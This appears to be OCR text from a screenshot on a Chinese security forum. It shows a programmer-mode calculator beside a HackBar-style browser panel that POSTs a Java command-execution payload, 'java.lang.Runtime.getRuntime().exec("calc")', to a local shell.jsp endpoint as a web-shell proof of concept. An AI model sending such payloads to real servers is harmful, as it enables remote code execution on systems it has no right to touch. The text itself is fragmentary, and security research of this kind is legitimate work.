 计算器
程序员
0
Elements Console Sources Network Performance Memory Applica
LOAD SPLIT EXECUTE TEST SQLI XSS ASHING
HEX 0
DEC 0
OCT 0
BIN 0
URL
http://localhost:8888/jseval/shell.jsp
QWORD MS M
enctype
Enable POST
application/x-www-form-urlencoded
DER
按位 位移位
Body
mr6=java.lang.Runtime.getRuntime().exec("calc");
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
先知社区